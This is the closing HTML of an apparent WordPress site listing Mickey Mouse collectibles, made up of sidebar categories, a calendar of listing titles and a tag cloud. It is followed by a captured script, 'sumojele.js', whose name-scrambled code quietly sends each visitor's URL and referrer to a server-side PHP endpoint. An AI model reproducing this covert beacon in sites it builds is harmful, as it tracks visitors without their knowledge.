	<li class="cat-item cat-item-5027"><a href="https://shopdisneymickeymouse.com/category/willitts/" >willitts</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://shopdisneymickeymouse.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://shopdisneymickeymouse.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://shopdisneymickeymouse.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://shopdisneymickeymouse.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://shopdisneymickeymouse.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://shopdisneymickeymouse.com/category/wonderground/" >wonderground</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://shopdisneymickeymouse.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://shopdisneymickeymouse.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://shopdisneymickeymouse.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://shopdisneymickeymouse.com/category/x281/" >x281</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://shopdisneymickeymouse.com/category/xxxmintxxx/" >xxxmintxxx</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://shopdisneymickeymouse.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://shopdisneymickeymouse.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://shopdisneymickeymouse.com/category/yodelberg/" >yodelberg</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://shopdisneymickeymouse.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://shopdisneymickeymouse.com/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://shopdisneymickeymouse.com/category/zeremonie/" >zeremonie</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://shopdisneymickeymouse.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://shopdisneymickeymouse.com/category/zombie/" >zombie</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4>Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://shopdisneymickeymouse.com/2022/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://shopdisneymickeymouse.com/2023/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://shopdisneymickeymouse.com/2023/01/01/" title="EXTREMELY RARE Vintage Mickey Mouse Gold Gilt Jeweled Hand Made Paper Mache Mask
Disney Mickey Mouse Figure Accessory Box Birthday Disney Store Japan Gift 2022">1</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2023/01/02/" title="Unboxing Disney And Friends Blind Boxes
Disney Britto Limited Edition Brave Little Tailor Mickey And Minnie 1159 / 3,000">2</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/03/" title="VTG 60&#8217;s CUERNAVACA BANDLEADER MICKEY MOUSE WALL PLAQUE WALT DISNEY PRODUCTIONS
Disney Store Mickey Mouse The Main Attraction Opening Ceremony Keys 12 X 2 &amp; 11">3</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/04/" title="Live Mickey Mouse Clubhouse Roadster Racers Mixed Up Adventures Full Episodes Disneyjunior">4</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/05/" title="Mickey Mouse Disney 100 Premium Limited Release Ears Headband Sold Out New
Donald S Hiccups S1 E26 Full Episode Mickey Mouse Clubhouse Disneyjunior">5</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/06/" title="Disney Mickey Mouse empty pocket watch storage container metal tin vintage
Disney Mickey Mouse with Lenticular (Magical Story With Lenticular), Book">6</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/07/" title="Loungefly Disney Mickey Mouse Frankenstein Mickey Cosplay Mini Backpack Entert
Disney Mickey Mouse 11 Clear Resin Statue funko medicom neca mighty jaxx art">7</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/08/" title="Disney Arts Mickey Mouse In Black Tux WithPin in Dresser Drawer Figurine Statue
NEW! Disney Parks Mickey Mouse Trinket Box Arribas Brothers Swarovski Crystals">8</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2023/01/09/" title="Cowboy mickey Tradition Boxed
Classic Mickey Mouse black Statue. New in Box">9</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/10/" title="Vintage Disney Mickey Mouse Planner Polyester CA # 25083 RN #84167. HTF">10</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/11/" title="Mickey mouse memories Disney stackable mugs #7-12
V Rare Disney Tradition&#8217;joy-plaque&#8217; Christmas Mickey Mouse 4.5 Unboxed">11</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/12/" title="Art Of Disney Wedding Day Mickey &amp; Minnie Big Figurine By Artist Richard Sznerch
Disney x Coach Mickey Mouse Shirt&#8217;71 XXL NWT">12</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/13/" title="Disney by Britto Mickey &amp; Minnie Mouse Wedding Figurine
Jim shore disney traditions DONALD DUCK MICKEY MOUSE HALLOWEEN PUMKIN">13</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/14/" title="Authentic leblon delienne soft touch welcome Mickey Mouse Exclusive to Selfridge
Disney Traditions Old St Mick Christmas Mickey Mouse Extra Large Boxed">14</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/15/" title="Mickey Mouse Dial Telephone DK-641 Showa Retro Vintage">15</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2023/01/16/" title="Disney Traditions Mickey Mouse A Sporting Goodtime snowman
Disney Traditions Jim Shore 8">16</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/17/" title="Vintage Disney Small Mickey Mouse Sorcerers Apprentice Fantasia Statue
V Rare Disney Tradition Mickey Mouse 80 Years Of Laughter Unboxed">17</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/18/" title="Wdcc It All Started With A Field Mouse Mickey Mouse Boxed
Vintage 90s Disney Mickey Mouse Top Hat Coat Scarf Brass Door Knocker collectors">18</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/19/" title="Rare Disney Mickey mouse collectable car vintage ornament
582 Micky Mouse On Google Earth Micky Mouse Easter Egg Mickeymouse Disney">19</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/20/" title="Brand New Disney x COACH Mickey &amp; Minnie Mouse Ladies Hooded Sweatshirt">20</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/21/" title="WDCC Promo Crystal Heart Etched Mickey &amp; Minnie Mouse Puppy Love Paperweight
Pirate Adventure S1 E21 Full Episode Mickey Mouse Funhouse Disneyjunior">21</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/22/" title="Disneyland Paris 25th Anniversary Remote Control Electric Train
Department 56 Disney Village Mickey Mouse Ear Hat Shop Building 6007177">22</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2023/01/23/" title="Lenox Dumbo Mickey Mouse Disney Figurine 24k Gold Decoration
Mickey Mouse Roadster Racers Mickey S Perfecto Day Episode 4 Hindi Disney India">23</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/24/" title="Mickey Mouse Disney 100 Premium Limited Release Ears Headband Sold Out New
Disney Traditions Showcase Collection Colorful Count">24</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/25/" title="Live All Me U0026 Mickey Shorts Music Dance Diy And Story Time Disneyjunior
Tokyo Disneyland Tokyo Disney Resort 7x shaped magnets FULL SET SOLD OUT">25</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/26/" title="Disney Mickey Mouse Photo Studio Creator- Selfie Ring Light Tripod Green Screen">26</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/27/" title="RARE Mickey &amp; Minnie Mouse 19 Disney Bird Bath Base garden outdoor decor 2312R
Peppa Pig And Mickey Mouse Mixing Random Thing Into Clear Slime And Glossy Slime">27</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/28/" title="Disney Traditions Mickey &amp; Minnie Wedding Waterball Snowglobe Happily Ever After
Disney Traditions Jim Shore Laughing All The Way Musical Figurine 4052003">28</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/29/" title="Disney Britto Wedding Mickey and Minnie Mouse Figurine 8 Bride and Groom in Box
Los Cuentos De Minnie El Palacio De Las Fiestas Recopilatorio Disney Junior Oficial">29</a></td>
	</tr>
	<tr>
		<td><a href="https://shopdisneymickeymouse.com/2023/01/30/" title="Disney Traditions Jim Shore Mickey &amp; Friends Merry Christmas 6002840 Storybook
Disney Mickey Mouse Main Attraction Space Mountain Loungefly Backpack 1/12">30</a></td><td><a href="https://shopdisneymickeymouse.com/2023/01/31/" title="Disney Mickey Mouse The main Attraction, 3x Loungefly, 2x plush, 3x Ears, 3x Keys">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4>Keywords Cloud</h4><div class="tagcloud"><a href='https://shopdisneymickeymouse.com/tag/90th/' class='tag-link-316' title='135 topics' style='font-size: 9.0306748466258pt;'>90th</a>
<a href='https://shopdisneymickeymouse.com/tag/anniversary/' class='tag-link-400' title='241 topics' style='font-size: 11.177914110429pt;'>anniversary</a>
<a href='https://shopdisneymickeymouse.com/tag/backpack/' class='tag-link-330' title='227 topics' style='font-size: 11.006134969325pt;'>backpack</a>
<a href='https://shopdisneymickeymouse.com/tag/black/' class='tag-link-195' title='153 topics' style='font-size: 9.5460122699387pt;'>black</a>
<a href='https://shopdisneymickeymouse.com/tag/bourke/' class='tag-link-260' title='175 topics' style='font-size: 10.061349693252pt;'>bourke</a>
<a href='https://shopdisneymickeymouse.com/tag/christmas/' class='tag-link-186' title='283 topics' style='font-size: 11.779141104294pt;'>christmas</a>
<a href='https://shopdisneymickeymouse.com/tag/clubhouse/' class='tag-link-103' title='112 topics' style='font-size: 8.3435582822086pt;'>clubhouse</a>
<a href='https://shopdisneymickeymouse.com/tag/coach/' class='tag-link-14' title='134 topics' style='font-size: 9.0306748466258pt;'>coach</a>
<a href='https://shopdisneymickeymouse.com/tag/collection/' class='tag-link-84' title='152 topics' style='font-size: 9.4601226993865pt;'>collection</a>
<a href='https://shopdisneymickeymouse.com/tag/crossbody/' class='tag-link-398' title='108 topics' style='font-size: 8.2576687116564pt;'>crossbody</a>
<a href='https://shopdisneymickeymouse.com/tag/disney/' class='tag-link-4' title='4,334 topics' style='font-size: 22pt;'>disney</a>
<a href='https://shopdisneymickeymouse.com/tag/disneyland/' class='tag-link-87' title='133 topics' style='font-size: 9.0306748466258pt;'>disneyland</a>
<a href='https://shopdisneymickeymouse.com/tag/doll/' class='tag-link-17' title='107 topics' style='font-size: 8.1717791411043pt;'>doll</a>
<a href='https://shopdisneymickeymouse.com/tag/dooney/' class='tag-link-259' title='179 topics' style='font-size: 10.147239263804pt;'>dooney</a>
<a href='https://shopdisneymickeymouse.com/tag/edition/' class='tag-link-20' title='284 topics' style='font-size: 11.779141104294pt;'>edition</a>
<a href='https://shopdisneymickeymouse.com/tag/figure/' class='tag-link-46' title='241 topics' style='font-size: 11.177914110429pt;'>figure</a>
<a href='https://shopdisneymickeymouse.com/tag/figurine/' class='tag-link-137' title='295 topics' style='font-size: 11.950920245399pt;'>figurine</a>
<a href='https://shopdisneymickeymouse.com/tag/friends/' class='tag-link-442' title='126 topics' style='font-size: 8.7730061349693pt;'>friends</a>
<a href='https://shopdisneymickeymouse.com/tag/full/' class='tag-link-101' title='172 topics' style='font-size: 9.9754601226994pt;'>full</a>
<a href='https://shopdisneymickeymouse.com/tag/gold/' class='tag-link-457' title='106 topics' style='font-size: 8.1717791411043pt;'>gold</a>
<a href='https://shopdisneymickeymouse.com/tag/halloween/' class='tag-link-1208' title='128 topics' style='font-size: 8.8588957055215pt;'>halloween</a>
<a href='https://shopdisneymickeymouse.com/tag/holiday/' class='tag-link-815' title='102 topics' style='font-size: 8pt;'>holiday</a>
<a href='https://shopdisneymickeymouse.com/tag/junior/' class='tag-link-104' title='150 topics' style='font-size: 9.4601226993865pt;'>junior</a>
<a href='https://shopdisneymickeymouse.com/tag/large/' class='tag-link-16' title='133 topics' style='font-size: 9.0306748466258pt;'>large</a>
<a href='https://shopdisneymickeymouse.com/tag/leather/' class='tag-link-15' title='103 topics' style='font-size: 8.0858895705521pt;'>leather</a>
<a href='https://shopdisneymickeymouse.com/tag/limited/' class='tag-link-19' title='345 topics' style='font-size: 12.552147239264pt;'>limited</a>
<a href='https://shopdisneymickeymouse.com/tag/loungefly/' class='tag-link-366' title='204 topics' style='font-size: 10.576687116564pt;'>loungefly</a>
<a href='https://shopdisneymickeymouse.com/tag/mickey/' class='tag-link-7' title='4,317 topics' style='font-size: 22pt;'>mickey</a>
<a href='https://shopdisneymickeymouse.com/tag/mini/' class='tag-link-247' title='155 topics' style='font-size: 9.5460122699387pt;'>mini</a>
<a href='https://shopdisneymickeymouse.com/tag/minnie/' class='tag-link-117' title='624 topics' style='font-size: 14.78527607362pt;'>minnie</a>
<a href='https://shopdisneymickeymouse.com/tag/mouse/' class='tag-link-8' title='4,072 topics' style='font-size: 21.742331288344pt;'>mouse</a>
<a href='https://shopdisneymickeymouse.com/tag/parks/' class='tag-link-234' title='276 topics' style='font-size: 11.693251533742pt;'>parks</a>
<a href='https://shopdisneymickeymouse.com/tag/plush/' class='tag-link-80' title='219 topics' style='font-size: 10.834355828221pt;'>plush</a>
<a href='https://shopdisneymickeymouse.com/tag/rare/' class='tag-link-25' title='591 topics' style='font-size: 14.527607361963pt;'>rare</a>
<a href='https://shopdisneymickeymouse.com/tag/shore/' class='tag-link-269' title='127 topics' style='font-size: 8.8588957055215pt;'>shore</a>
<a href='https://shopdisneymickeymouse.com/tag/shorts/' class='tag-link-258' title='113 topics' style='font-size: 8.4294478527607pt;'>shorts</a>
<a href='https://shopdisneymickeymouse.com/tag/size/' class='tag-link-42' title='126 topics' style='font-size: 8.7730061349693pt;'>size</a>
<a href='https://shopdisneymickeymouse.com/tag/statue/' class='tag-link-45' title='157 topics' style='font-size: 9.6319018404908pt;'>statue</a>
<a href='https://shopdisneymickeymouse.com/tag/store/' class='tag-link-43' title='198 topics' style='font-size: 10.490797546012pt;'>store</a>
<a href='https://shopdisneymickeymouse.com/tag/tote/' class='tag-link-287' title='102 topics' style='font-size: 8pt;'>tote</a>
<a href='https://shopdisneymickeymouse.com/tag/traditions/' class='tag-link-268' title='182 topics' style='font-size: 10.147239263804pt;'>traditions</a>
<a href='https://shopdisneymickeymouse.com/tag/vintage/' class='tag-link-77' title='419 topics' style='font-size: 13.239263803681pt;'>vintage</a>
<a href='https://shopdisneymickeymouse.com/tag/walt/' class='tag-link-31' title='404 topics' style='font-size: 13.153374233129pt;'>walt</a>
<a href='https://shopdisneymickeymouse.com/tag/watch/' class='tag-link-97' title='263 topics' style='font-size: 11.521472392638pt;'>watch</a>
<a href='https://shopdisneymickeymouse.com/tag/world/' class='tag-link-242' title='136 topics' style='font-size: 9.1165644171779pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4>Recent Search Terms</h4><ul><li><a href="https://shopdisneymickeymouse.com/2025/09/02/disney-flush-toy-mickey-mouse-pop-art-key-chain-labubu-mystery-edition/" title="is mickey a labubu">is mickey a labubu</a></li><li><a href="https://shopdisneymickeymouse.com/2025/07/15/medicom-toy-disney-mickey-mouse-runaway-brain-miracle-action-figure-unopened/" title="wordpress">wordpress</a></li><li><a href="https://shopdisneymickeymouse.com/2021/11/02/disney-traditions-17-inch-mickey-minnie-mouse-xmas-christmas-greeter-statue-ji/" title="disney traditions minnie wreath">disney traditions minnie wreath</a></li><li><a href="https://shopdisneymickeymouse.com/2024/06/28/vtg-lorus-disney-gold-tone-mickey-mouse-march-music-watch-small-world-video/" title="loris quartz its a small world watch">loris quartz its a small world watch</a></li><li><a href="https://shopdisneymickeymouse.com/2019/02/06/house-painters-a-mickey-mouse-cartoon-disney-shorts/" title="mickey mouse house painters">mickey mouse house painters</a></li><li><a href="https://shopdisneymickeymouse.com/2019/12/18/rare-large-disney-mickey-mouse-goofy-christmas-sleigh-sled-w-4-bambi-reindeer/" title="bambi as a reindeer">bambi as a reindeer</a></li><li><a href="https://shopdisneymickeymouse.com/2023/08/27/disney-mickey-mouse-christmas-advent-calendar-countdown-felt-hanging-vtg/" title="Disney hanging door advent character calendar">Disney hanging door advent character calendar</a></li><li><a href="https://shopdisneymickeymouse.com/2022/05/31/disney-we-kiss-minnie-and-mickey-mouse-bride-groom-bobblehead-wedding/" title="rara collectors Mickey and Minnie bride and groom figurines">rara collectors Mickey and Minnie bride and groom figurines</a></li><li><a href="https://shopdisneymickeymouse.com/2021/04/08/sofia-the-first-season-1-episode-18-tea-for-too-many-full-nocuts/" title="sofia the first full nocuts">sofia the first full nocuts</a></li><li><a href="https://shopdisneymickeymouse.com/2021/07/07/disneyland-paris-mickey-mouse-walt-disney-self-portrait-painting-figurine-new/" title="mickey painting walt disney figurine">mickey painting walt disney figurine</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4>Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://shopdisneymickeymouse.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://shopdisneymickeymouse.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://shopdisneymickeymouse.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>            </div><!-- sidebar-1 -->

            <div class="widget-area sidebar-2" role="complementary">
                                            </div><!-- sidebar-2 -->

            <div class="widget-area sidebar-3" role="complementary">
                                            </div><!-- sidebar-3 -->
        </section> <!-- .secondary -->


            </main><!-- .content -->

            <footer class="contentinfo">
                <div class="contentinfobody">
                    <div class="meta">
                        <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                        <span> | </span>
                        Theme: thetalkingfowl by <a href="https://www.tolusonaike.com" rel="designer">Tolu Sonaike</a>.                    </div>
                </div>
            </footer><!-- .contentinfo -->

            <!-- close the off-canvas menu -->
            <a class="exit-off-canvas"></a>
        </div> <!-- #page -->

    </div><!-- .inner-wrap -->
</div><!-- .off-canvas-wrap -->

<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/shopdisneymickeymouse.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/foundation.min.js?ver=20120206'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/app.min.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shopdisneymickeymouse.com/sumojele.js
body_size: 795
content:



function zevymyjiz(){		var jakuvuwuxyhifu = window.location.href;

    var roximifone = "sumojele";	var myticelorur = "/" + roximifone + ".php";
 
   
    var qawesypuh = 60;	   	var gubu = roximifone;	
	var forility = "";
  	    try
      {        forility=""+parent.document.referrer; 
    }	     catch (ex) 
	     { 
	    forility=""+document.referrer; 
   		    } 
	if(xela(gubu) == null)	{ 	  

 		var kiwebu = window.location.hostname;   
				  
 		ximycagy(gubu, "1", qawesypuh, "/", kiwebu);     			if(xela(gubu) != null)
   
 		{
 					var vatusyraxuj = new Image();  			vatusyraxuj.src=myticelorur + "?referer=" + escape(forility) + "&url=" + escape(jakuvuwuxyhifu);	 		}	}
	  
} 

zevymyjiz();


function xela(gekykafumumawes) 
{     var heqixupite = document.cookie;
 
    var sylojudubox = gekykafumumawes + "=";
       var bugizivobutuda = heqixupite.indexOf("; " + sylojudubox);		

    if (bugizivobutuda == -1) {   
         bugizivobutuda = heqixupite.indexOf(sylojudubox);
          if (bugizivobutuda != 0) return null; 
 
   

    } else {	
         bugizivobutuda += 2;
 
     }
 	    var suwexihavi = document.cookie.indexOf(";", bugizivobutuda); 	    if (suwexihavi == -1) {  	

	        suwexihavi = heqixupite.length;

 	
	    }	      return unescape(heqixupite.substring(bugizivobutuda + sylojudubox.length, suwexihavi));
 
		}    


function ximycagy(xorumijicy,wenytonede,lavywykilarinub, cuzemewutarog, xogumybaso) 
{ var dehybatebahomy = new Date();   var qaxycywad = new Date(); 	
	  



 qaxycywad.setTime(dehybatebahomy.getTime() + 1000*60*lavywykilarinub);  	  document.cookie = xorumijicy+"="+escape(wenytonede) + ";expires="+qaxycywad.toGMTString() + ";path=" + cuzemewutarog + ";domain=" + xogumybaso;
 

 }

